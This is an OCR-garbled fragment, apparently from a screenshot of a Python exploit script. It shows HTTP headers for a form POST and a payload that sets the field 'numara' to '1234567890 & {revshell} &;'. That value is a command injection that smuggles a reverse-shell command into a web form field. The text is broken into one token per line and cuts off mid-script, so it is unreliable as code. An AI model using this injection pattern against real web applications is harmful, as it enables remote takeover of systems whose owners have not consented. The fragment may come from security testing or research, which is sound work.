
(
X11
;
 Linux x86_64
;
 rv
:
102.0
)
Gecko
/
20100101
 Firefox
/
102.0
'
,
'Accept'
:
'*/*'
,
'Accept-Language'
:
'en-
US,en;q=0.5'
,
'Accept-Encoding'
:
'gzip, 
deflate'
,
'Content-Type'
:
'application/x-
www-form-urlencoded; charset=UTF-8'
,
'X-Requested-With'
:
'XMLHttpRequest'
,
'Origin'
:
 f
'http://{host}'
,
'Connection'
:
'close'
,
'Referer'
:
 f
'http://{host}/'
,
}
    data 
=
{
'numara'
:
 f
'1234567890 & 
{revshell} &;'
}